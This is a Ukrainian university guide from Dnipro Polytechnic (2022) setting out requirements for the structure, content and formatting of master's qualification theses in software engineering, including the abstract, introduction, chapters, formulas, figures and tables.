МІНІСТЕРСТВО ОСВІТИ І НАУКИ УКРАЇНИ НАЦІОНАЛЬНИЙ ТЕХНІЧНИЙ УНІВЕРСИТЕТ «ДНІПРОВСЬКА ПОЛІТЕХНІКА»



## **Факультет інформаційних технологій Кафедра програмного забезпечення комп'ютерних систем**

# **МЕТОДИЧНІ РЕКОМЕНДАЦІЇ до виконання кваліфікаційних робіт здобувачами другого (магістерського) рівня вищої освіти спеціальностей 121 «Інженерія програмного забезпечення»**

Дніпро НТУ «ДП» 2022

Методичні рекомендації до виконання кваліфікаційних робіт здобувачами другого (магістерського) рівня вищої освіти спеціальностей 121 «Інженерія програмного забезпечення» / О.В. Іванченко, М.Г. Бердник, І.М. Удовик; М-во освіти і науки України, Нац. техн. ун-т "Дніпровська політехніка". – Дніпро: НТУ «ДП», 2022. – 42 с.

Автори:

О.В. Іванченко, д.т.н, професор;

М.Г. Бердник, д.т.н, професор;

І.М. Удовик, к.т.н., доцент.

Затверджено методичною комісією зі спеціальності 121 «Інженерія програмного забезпечення» (протокол № 4 від 19.05.2022р.)

Методичні матеріали розроблено для допомоги здобувачам другого (магістерського) рівня вищої освіти спеціальності 121 «Інженерія програмного забезпечення» в написанні кваліфікаційної роботи. Методичні рекомендації визначають загальні вимоги до кваліфікаційної роботи, її приблизну тематику та структуру, правила оформлення та порядок підготовки роботи до захисту.

Відповідальна за випуск завідувачка кафедри програмного забезпечення комп'ютерних систем, к.т.н, доцент І.М. Удовик.

# **ЗМІСТ**



Кваліфікаційною роботою ступеня магістра є закінчена самостійна та оригінальна робота, яка містить сукупність результатів дослідження та положень, що автор захищає публічно. У роботі неприпустимі порушення етики наукового дослідження, серед яких: фальсифікація наукових даних, некоректні запозичення, порушення правил наукового цитування, привласнення чужих наукових ідей, спотворення наукових фактів та ідей інших дослідників та результатів власного дослідження, використання ненаукових та сумнівних, з академічної точки зору, джерел інформації та ін.

Зміст роботи може складатися з результатів теоретичних та експериментальних досліджень, розробки нових рішень, методів, методичних прийомів та методик вирішення науково-практичних задач в галузі інженерії програмного забезпечення, а також їх теоретичне обґрунтування.

Кваліфікаційна робота повинна свідчити про здатність автора самостійно вести науковий пошук, використовуючи теоретичні знання та практичні навички, бачити професійні проблеми, вміти формулювати завдання дослідження, підбирати методи їх вирішення, планувати, організовувати і проводити дослідження, інтерпретувати його результати та формулювати практичні рекомендації й висновки.

Кваліфікаційна робота підлягає обов'язковому рецензуванню. Для проведення рецензування, робота надається одному або декільком рецензентам із числа осіб, які не є працівниками кафедри, на якій виконано кваліфікаційну роботу. Рецензентами можуть бути фахівці-практики, науковці, викладачі закладів вищої освіти тощо. Рецензент проводить аналіз та надає на кафедру письмову рецензію стосовно зазначеної роботи.

Дані методичні рекомендації визначають загальні вимоги до кваліфікаційної роботи, її приблизну тематику та структуру, правила оформлення та порядок підготовки роботи до захисту.

### **1. Вимоги до написання кваліфікаційної роботи**

Структура та зміст кваліфікаційної роботи повинні відрізнятися чіткістю побудови та логічною послідовністю викладення матеріалу. Під час виконання роботи здобувачу варто звернути увагу на точність формулювань, що виключає можливість суб'єктивного і неточного трактування; конкретність поданих результатів роботи. Автор зобов'язаний забезпечити новизну матеріалу, його практичну цінність, повноту висвітлення розглянутих питань, правильне цитування використаного матеріалу та посилання на джерела.

Основними етапами підготовки та виконання роботи є:

- вибір та затвердження теми;
- складання та затвердження завдання на роботу;
- вивчення задачі та огляд літературних джерел;
- проведення досліджень;
- опрацювання та викладення результатів роботи;
- оформлення пояснювальної записки до роботи;
- зовнішнє рецензування кваліфікаційної роботи;
- допуск її до захисту перед екзаменаційною комісією (ЕК);
- захист роботи на засіданні ЕК.

#### **1.1. Вибір теми кваліфікаційної роботи**

Тема роботи має відображати основну ідею, завдання та положення, які необхідно дослідити. Критерієм вибору теми дослідження є її актуальність щодо сучасних тенденцій розвитку спеціальності 121 «Інженерія програмного забезпечення».

Назва теми повинна бути чіткою, лаконічною та містити однозначне тлумачення. Тема кваліфікаційної роботи повинна містити не більше 15 слів.

Закріплення теми роботи, призначення керівника затверджується наказом ректора по університету.

#### **1.2. Порядок виконання кваліфікаційної роботи**

Здобувачі, які не мають академічної заборгованості, наказом по університету допускаються до виконання та захисту кваліфікаційної роботи відповідно до навчального плану.

Керівником роботи призначається викладач, який має науковий ступінь доктора або кандидата наук, вчене звання професора або доцента.

Керівник роботи зі здобувачем складає завдання (Додаток Б) до кваліфікаційної роботи, що затверджується завідувачем кафедри.

#### **1.3. Складові кваліфікаційної роботи**

Кваліфікаційна робота має у своєму складі пояснювальну записку і презентацію (демонстраційний матеріал) для доповіді на засіданні ЕК. Пояснювальна записка виконується державною мовою. Рекомендований обсяг основної частини пояснювальної записки магістерської роботи (Розділи) повинен становити не менше 60 сторінок друкованого тексту (комп'ютерного набору), який не включає вступ, висновки, список використаних джерел та додатки.

Пояснювальна записка має бути чітко структурованою із дотриманням вимог щодо оформлення та включати:

- титульний аркуш (див. Додаток А);
- завдання на кваліфікаційну роботу магістра (див. Додаток Б);
- реферат українською та англійською мовами (див. Додаток В);
- перелік умовних позначень (за необхідністю) (див. Додаток Ґ);
- зміст (див. Додаток Д);
- вступ  $(2-3 \text{ crop.});$

 основна частина, яка включає, як основні розділи, що складаються з пунктів та підпунктів;

висновки;

список використаних джерел;

додатки.

**Титульний аркуш** є першою сторінкою роботи та містить наступні відомості:

назву закладу вищої освіти, факультету, кафедри;

тему кваліфікаційної роботи;

прізвище, ім'я, по-батькові автора, курсу, групи;

 прізвище, ініціали наукового керівника, його вчене звання та науковий ступінь, займана посада;

місце та рік написання роботи.

Нумерація сторінок на титульному листі не ставиться, але у загальну нумерацію включається.

**Завдання на виконання кваліфікаційної роботи** є другою сторінкою кваліфікаційної роботи та містить наступні відомості:

- дані про тему роботи;
- підстави для проведення роботи;
- мета та вхідні дані для проведення роботи;
- очікувані результати;
- вимоги до результатів виконання роботи;
- етапи виконання робіт;
- реалізація результатів та ефективність;
- додаткові вимоги.

Завдання підписується керівником, здобувачем, консультантами та затверджується завідувачем кафедри (додаток Б).

**Реферат** виконується українською та англійською мовами, об'ємом 1 сторінка та містить загальну характеристику поставленого завдання, виконаної роботи та описання отриманих результатів (Додаток В). Викладення матеріалу у рефераті повинно бути стислим та точним. Необхідно використовувати стандартизовану термінологію, уникати маловідомих термінів та символів.

Реферат повинен містити наступні складові:

- пояснювальна записка;
- об'єкт дослідження;
- предмет дослідження;
- мету роботи;
- методи дослідження;
- новизну запропонованих рішень;
- практичну цінність;
- область застосування;
- значення роботи та висновки;
- розділ «Економіка»;
- перелік ключових слів.

**Пояснювальна записка** містить відомості про загальну кількість сторінок, кількість ілюстрацій, таблиць, додатків, кількість джерел згідно з переліком посилань (відомості наводять, включаючи дані додатків).

**Об'єкт дослідження** – це процес або явище, що створює вивчену автором проблемну ситуацію та існує незалежно від дослідника.

#### *Приклад:*

об'єктом дослідження є процес обробки низькьконтрастних зображень.

**Предметом дослідження** магістерської роботи є конкретизація об'єкта дослідження, у даному випадку, математична (інформаційна, структурна, логічна та ін.) модель процесу (об'єкту, явища), теоретико-прикладні засади створення та / або закономірності функціонування та розвитку об'єкта, його якості, властивості тощо. Предмет дослідження міститься в межах об'єкта та має з ним безпосередній зв'язок.

#### *Приклад:*

 предмет дослідження – моделі та методи створення та вибору архітектур хмарних систем.

**Мета роботи** – це підсумковий результат розв'язання сукупності теоретико-прикладних завдань відповідно до узагальненого об'єкта діяльності на основі застосування системи теоретичних знань і практичних навичок здобутих у процесі всього періоду навчання. Основна мета роботи полягає в глибокому (деталізованому) вивченні конкретного дослідного завдання задля обґрутування теоеретико-прикладних шляхів його вирішення.

#### *Приклад:*

 метою роботи є підвищення доступності хмарних сервісів на базі клієнтсерверної та однорангової розподіленої хмарної архітектури за рахунок розробки і використання методів і моделей інтелектуальної предикативної аналітики даних.

**Методи дослідження.** Тут перелічують, які наукові підходи було використано для досягнення поставленої в роботі мети. Характеристика кожного методу має пов'язуватись із змістом роботи, тобто слід стисло, але по суті описати, які саме завдання досліджували за допомогою того чи іншого методу.

#### *Приклад:*

 методи дослідження базуються на основних принципах системного аналізу, функціонального аналізу, теорії багатовимірних моделей даних, теорії баз даних. Використано методи структурного моделювання, теоретичні основи проектування реляційних та багатовимірних баз даних, теоретичні основи побудови сховищ даних, основи багатовимірного та інтелектуального аналізу даних;

**Практична цінність** – це можливість використання результатів роботи для виконання певних інженерних завдань.

#### *Приклад:*

Практична цінність результатів полягає в тому, що в результаті проведених досліджень розроблено інструментальний засіб, що дозволяє автоматизовано проводити розрахунки щодо визначення кількісних параметрів для коефіцієнту ефективності – структурно-функціональну складність доменного моделювання та рівень повторного використання коду.

**Значення роботи та висновки.** У висновках подаються узагальнені умовиводи, ідеї, думки, оцінки, пропозиції магістранта, що підтверджуються кількісними оцінками.

**У розділі «Економіка»** вказується очікувальний економічний ефект.

*Приклад:* 

У розділі «Економіка» розроблені маркетингові дослідження ринку збуту результатів роботи та соціальний ефект.

**Ключовим словом** називається слово або стійке словосполучення із тексту реферату, яке з погляду інформаційного пошуку несе смислове навантаження. Перелік ключових слів повинен відображати поза контекстом основний зміст роботи. Загальна кількість ключових слів повинна становити не менше трьох та не більше двадцяти.

Ключові слова подають у називному відмінку, друкують в рядок, через кому.

*Приклад:* COMPUTER-AIDED SOFTWARE ENGINEERING, RGB, UML, WCS, WFS, WMS.

**Перелік умовних позначень** містить пояснення до використаних у тексті роботи спеціальних позначень, символів, маловідомих скорочень, одиниць вимірювання тощо. Даний перелік має бути оформлений на окремому аркуші звіту у вигляді списку, в якому ліворуч після абзацного відступу в алфавітному порядку наводяться умовні позначення, а праворуч – їх повне тлумачення. Спочатку наводяться позначення українського алфавіту, потім – латинського та грецького.

Приклад оформлення переліку умовних позначень наведено у Додатку Г.

**Зміст** роботи визначається її темою та відображається в плані, що затверджується керівником, розміщується після титульного аркуша.

Зміст містить послідовно перелічені назви усіх розділів, підрозділів та пунктів, якщо вони мають заголовок (вступ, основну частину, висновки, список використаних джерел, додатки). Зміст не містить завдання, реферату, переліку умовних позначень.

Найменування всіх структурних частин записки у змісті записують малими літерами з першої прописної, найменування розділів, підрозділів та пунктів – разом з їхніми порядковими номерами, найменування додатків – разом з відповідними позначеннями та найменуваннями. Закінчення найменувань елементів відокремлюються від номерів сторінок крапками.

Приклад оформлення змісту наведено у Додатку Д.

**Вступна частина роботи** повиненна містити відомості про задачу, що потребує вирішення, та сучасний ступінь її дослідження. На основі даних відомостей обґрунтовується актуальність обраної теми, вказується новизна запропонованих рішень та практичне значення роботи.

**Актуальність теми** подається у вигляді критичного аналізу і логічного узагальнення та напрямів розв'язання задачі, обґрунтування необхідності проведення досліджень.

**Мета та завдання дослідження** повинні бути чітко сформульованими та відображати тематику дослідження.

**Об'єкт дослідження** роботи – це процес або явище, що створює проблемну ситуацію, обрану для вивчення.

**Предметом дослідження** роботи є математична модель задачі або закономірності функціонування та розвитку об'єкта, його якості, властивості тощо. Предмет дослідження міститься в межах об'єкта.

У вступі зазначають методи, які застосовані для знаходження розв'язків поставлених задач та проведених досліджень.

Вступ може містити відомості про апробацію результатів роботи: назви статей, тез доповідей, підготовлених за матеріалами роботи, виступи на науково-практичних конференціях.

Необхідно відзначити новизну або практичну значущість роботи. Елементи новизни повинні мати узагальнюючий характер та містити власні висновки та рекомендації з предмету дослідження.

Практична цінність повинна містити результати самостійно проведених досліджень, що можуть бути впроваджені у виробництво, діяльність підприємств, установ та організацій.

У вступі можна навести опис структури роботи, вказавши кількість розділів та їх короткий опис.

Обсяг вступу повинен бути 2-3 сторінки та мати наступну структуру:

- актуальність теми;
- мета та завдання (або задачі) дослідження;
- об'єкт дослідження;
- предмет дослідження;
- методи дослідження;
- новизна запропонованих рішень;
- практичне значення;
- особистий внесок автора;
- структуру та обсяг кваліфікаційної роботи;

Текст вступу не поділяють на пункти.

**Основна частина** пояснювальної записки роботи повинна містити постановку завдання, опис розробленої математичної моделі, обґрунтування методики дослідження, опис застосованих алгоритмів розв'язання задачі, результатів обчислювальних експериментів, порівняльні оцінки розроблених алгоритмів із іншими, відомими в науковій літературі, а також всебічний аналіз отриманих результатів та закономірностей.

Основна частина роботи складається з розділів (теоретико-методологічний, дослідницько-аналітичний, проектно-рекомендаційний) та підрозділів, які мають бути взаємопов'язані, а матеріал – викладеним послідовно та логічно, з критичним аналізом теоретичних положень, статистичних даних, інформації різноманітного характеру тощо.

**У першому розділі** основної частини розглядаються теоретичні та методологічні аспекти досліджуваної задачі, аналітичний огляд літературних джерел з предмета дослідження, критично аналізуються різні погляди, здійснюється їх наукова класифікація, основні фактори впливу на стан та розвиток досліджуваного об'єкта тощо. Теоретичне обґрунтування, суть, значення, класифікаційні характеристики, історія та тенденції розвитку предмета дослідження, методологічні підходи повинні мати елементи полемічності, розкривати власну позицію щодо предмета дослідження, що створює передумови для проведення у наступному розділі власних наукових досліджень.

Для констатації та обґрунтування загальнотеоретичних висновків та тенденцій доцільно використовувати дані, опубліковані у відповідних енциклопедіях, монографіях, довідниках, зарубіжних джерелах та виданнях. Якщо робота має теоретичний характер, то у першому розділі доцільно сформулювати математичну модель та провести огляд математичних методів, які використовуються для розв'язання задачі. Крім того, можна навести приклади підходів до вирішення подібних задач у минулому, почерпнуті з літературних джерел.

Якщо ж робота прикладного характеру, то в першому розділі доцільно провести системний аналіз предметної області та детальний опис складових компонентів системи.

**У другому розділі** студент, використовуючи фактичний матеріал та зібрану інформацію, аналізує та розкриває зміст питань, які потребують вирішення. У даному розділі проектуються системні зв'язки та алгоритми вирішення локальних задач. Для цього використовують як власні дослідження автора (проведені раніше у кваліфікаційній роботі, науково-дослідних роботах тощо), так і ідеї, методики та алгоритми наведені в підручниках, посібниках, наукових статтях та монографіях.

Якщо робота має теоретичний характер, то в цьому розділі доцільно навести найновіші наукові ідеї в даній науковій галузі та приклади відповідних розрахунків.

Якщо робота має прикладний характер, (наприклад, інформаційнодовідкова чи контрольно-навчаюча системи), то доцільно навести алгоритм розв'язування, достатню кількість таблиць та діаграм, які ілюструють досліджувані проблеми та методику їх вирішення.

**Третій розділ** містить декілька взаємопов'язаних підрозділів, в яких надано конкретні науково обґрунтовані пропозиції, проекти інноваційного характеру.

В даному розділі теоретичної роботи необхідно висвітлити суть оригінальних ідей та розробок автора. Необхідно навести результати власних досліджень, які ілюструють практичну цінність методики автора і дозволяють порівняти її з іншими методиками. В третьому розділі слід детально описати розроблену програму, навести інструкцію щодо її використання, привести результати проведених досліджень та чисельних експериментів.

**Четвертий розділ** присвячується оцінці економічної ефективності та містить інформацію про маркетингові дослідження ринку збуту результатів роботи.

Кожний розділ закінчується стисло викладеними висновками щодо наведених у ньому результатів наукових і прикладних досліджень.

У висновках після першого розділу необхідно сформулювати основні

завдання, вирішення яких пропонується в даній роботі.

**У висновках** кваліфікаційної роботи наводяться підсумки проведеного дослідження, одержані наукові та практичні результати, рекомендації щодо їх науково-практичного використання.

**Список використаних джерел**, згідно з діючими стандартами, включає джерела, на які в тексті є посилання, а також ті, які використано при викладенні конкретних положень. Джерелами інформації можуть розглядатися статті, дисертації, монографії, нормативно-технічні документи, техніко-економічні нормативи, інформаційні ресурси Internet та ін. Список використаних джерел представляється мовою оригіналу у алфавітному порядку або у порядку згадування джерела у кваліфікаційній роботі. Бібліографічний опис списку використаних джерел оформлюється на основі «ДСТУ 7.1:2006. Бібліографічний запис. Бібліографічний опис. Загальні вимоги та правила складання».

**Додатки** повинні містити допоміжні матеріали: таблиці, рисунки, результати проміжних розрахунків, вихідні тексти програм, ілюстрації допоміжного характеру, копії документів тощо.

Додатки необхідно розміщати в порядку здійснення посилань на них у тексті пояснювальної записки кваліфікаційної роботи. Додатки нумерують прописними літерами українського алфавіту в правому верхньому куті, наприклад, «Додаток А».

Таблиці, малюнки і формули, розміщені в додатках, нумерують наступним чином:

 таблиці – у правому верхньому куті вказують «Таблиця А.1» – таблиця 1 додатка А;

– малюнки – по центру, під малюнком «Рис. А.1»;

 $-$  формули – відповідно « $(A.1)$ ».

#### **2. Вимоги до оформлення пояснювальної записки 2.1. Загальні положення**

Оформлення пояснювальної записки магістерської роботи має відповідати загальним вимогам до наукових робіт згідно з державним стандартом ДСТУ 3008-2015 «Документація. Звіти у сфері науки та техніки. Структура і правила оформлення».

Текст кваліфікаційної роботи оформляється на комп'ютері у текстовому редакторі Microsoft Word, на листах формату А4 (210x297 мм) з міжрядковим інтервалом 1,5 пт.

Встановлюються наступні поля сторінок: зліва – 25 мм, справа –15 мм, зверху та знизу  $-20$  мм.

Для набору тексту використовується шрифт Times New Roman, розмір – 14 пт. Шрифт повинен бути чітким, колір – чорний, щільність тексту – однаковою.

У тексті роботи повинні бути чітко виділені абзаци – 15 мм.

Текст основної частини магістерської роботи поділяють на розділи та

підрозділи. Кожний розділ починають з нової сторінки.

Заголовки структурних частин роботи: «РЕФЕРАТ», «ЗМІСТ», «ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ», «ВСТУП», «РОЗДІЛ», «ВИСНОВКИ», «СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ», «ДОДАТКИ» друкують прописними літерами по центру сторінки.

Відстань між заголовком розділу та підрозділу – 1 рядок. Заголовки підрозділів друкують з абзацного відступу. Крапку наприкінці заголовка не ставлять. Якщо заголовок складається з двох чи більше речень, їх розділяють крапкою. Заголовки пунктів друкують маленькими літерами, крім першої прописної.

Нумерацію сторінок, розділів, підрозділів, додатків, рисунків, таблиць подають арабськими цифрами без знака «№».

Нумерація сторінок повинна бути наскрізною та проставлятися арабськими цифрами у правому верхньому куті аркуша. Розмір шрифту нумерації – 12 пт.

Номер розділу ставлять після слова «РОЗДІЛ», після номера крапку не ставлять. Заголовок розділу друкують з нового рядка по центру прописними літерами. Кожний розділ починають з нової сторінки.

Підрозділи звіту нумерують у межах одного розділу. Номер підрозділу складається з номера розділу і порядкового номера підрозділу, між якими ставлять крапку, наприклад, "1.1." чи "2.1.". Наприкінці номера підрозділу ставиться крапка.

Першою сторінкою роботи є титульний аркуш, який входить до загальної нумерації сторінок. Нумерація сторінок проставляється, починаючи зі сторінки «ЗАВДАННЯ» та закінчується останньою сторінкою роботи.

Зміст має відповідати плану роботи. На сторінці зі змістом навпроти кожної складової роботи, проставляються номери сторінок, які вказують на початок викладення матеріалу.

На титульному листі повинні бути підпис автора та керівників проекту розділів, що засвідчує допуск роботи до захисту.

Здобувач перед захистом повністю збирає роботу відповідно до структури та зшиває її разом із опублікованими статтями та тезами конференцій (за наявності).

### **2.2. Оформлення математичних формул**

При оформленні математичних формул небхідно дотримуватися наступного стилю: гарнітура шрифту – Times New Roman (Cyr) 14 пт, шрифт – звичайний, відступ – 0,5 см, рівняння – по центру, табуляція – по правому краю.

Для набору формул використовувати редактор формул Microsoft Equation 3.0, задавши наступні параметри: великі, малі грецькі літери та символи – шрифт Symbol, інші – Times New Roman Cyr. Розміри: звичайний – 14 pt, крупний індекс – 8 pt, дрібний індекс – 7 pt, крупний символ – 18 pt, дрібний символ  $-14$  pt.

При використанні формул необхідно дотримуватися певних техніко-

орфографічних правил. Всередині тексту допускається писати нескладні або допоміжні формули. Основні формули розміщують окремим рядком.

Для економії місця кілька коротких однотипних формул, відокремлених від тексту, можна подати в одному рядку.

Якщо рівняння не вміщується в один рядок, його слід перенести після знака рівності (=) або після знаків плюс (+), мінус (–), множення (х) і ділення (:). Нумерувати слід лише ті формули, на які є посилання у наступному тексті, інші нумерувати не рекомендується.

Формули нумерують у межах розділу. Номер формули задається арабськими цифрами і складається з номера розділу та порядкового номера формули в розділі, відокремлених крапкою.

Номер формули зазначають на рівні формули у круглих дужках, у крайньому правовому положенні, наприклад, (2.1) (перша формула другого розділу). Номер, який не вміщується у рядку з формулою, переносять у наступний рядок – нижче формули. Номер формули при її перенесенні вміщують на рівні останнього рядка. Якщо формула знаходиться у рамці, то номер такої формули записують із зовнішньої сторони рамки з правого боку навпроти основного рядка формули.

Посилання на формули надають порядковим номером формули в дужках, наприклад: «... у формулі (2.1)». Пояснення значень символів і числових коефіцієнтів формули наводять під нею в тій послідовності, в якій вони подані у формулі. Значення кожного символу та числового коефіцієнта записують з нового рядка, починаючи зі слова «де» без абзацу і двокрапки.

Кожна формула відокремлюється від тексту одним вільним рядком. *Приклад:*

$$
\pi_k(v_i) = \sum_{j=1}^m \pi_j(x_i, v_j),
$$
\n(2.4)

де

 $\pi(v_i)$  – семантична значущість для кожного набору  $v_i$ ;

 $\pi_j(x_i, v_j)$  – семантична значущість елемента  $x_i$  в контексті набору елементів  $v_j$ .

#### **2.3. Оформлення графічних матеріалів**

Графічними матеріалами є схеми, графіки, діаграми, гістограми тощо. Дані ілюстративні матеріали позначають словом «Рис.» та нумерують послідовно в межах розділу. Номер, назву рисунка або пояснювальний підпис розміщують послідовно, відокремлюючи крапкою, наприклад: Рис. 2.1. (перший рисунок другого розділу), за винятком рисунків, поданих у додатках. Підпис рисунка розміщують по центру, під рисунком, крапка в кінці не ставиться. Рисунок та його підпис повинні бути розміщені на одній сторінці. Рисунки необхідно наводити безпосередньо після тексту, де вони згадані вперше, або на наступній сторінці.

На всі наведені рисунки в тексті роботи повинні бути посилання або в дужках (рис. 2.1), або по контексту, наприклад, «… як показано на рис. 2.2)». Допускається вертикальне розміщення рисунків за годинниковою стрілкою. Рисунок, розмір якого більший формату А4, рекомендується розміщувати у додатках.

*Приклад:*

оформлення ілюстрації:



Рис. 2.1. Графічне представлення математичної моделі діагностики роботи ТОК та SCADA

оформлення графіка:



Рис. 2.2. Графіки динаміки зміни кількості станів КП ТОК

#### **2.4. Оформлення таблиць**

Цифровий матеріал, як правило, оформлюють у вигляді таблиць. Таблицю слід розташовувати безпосередньо після тексту, у якому вона згадується вперше, або на наступній сторінці. При переносі таблиці на наступну сторінку тематичний заголовок не повторюють, а пишуть «*Продовження таблиці 1.1*» та повторюють нумерацію на наступній сторінці.

Таблиця 1.1

|                      | Таблиця параметрів об'єктно-класифікаційної моделі діагностики |
|----------------------|----------------------------------------------------------------|
| роботи SCADA системи |                                                                |



*Продовження таблиці 1.1*



На всі таблиці мають бути посилання в тексті. При цьому по тексту слово «таблиця» пишуть скорочено, наприклад: «…у табл. 2.1». У повторних посиланнях на таблиці та ілюстрації скорочено пишуть слово «дивись», наприклад: «див. табл. 2.1».

Кожна таблиця має розміщений над нею тематичний заголовок, який вирівняний по центру і наведений жирним шрифтом. Якщо цифрові чи інші дані в деякому рядку таблиці відсутні, у ньому ставлять прочерки. Цифри в комірках таблиці варто проставляти так, щоб відповідні розряди чисел у всьому стовпчику були розташовані один під одним.

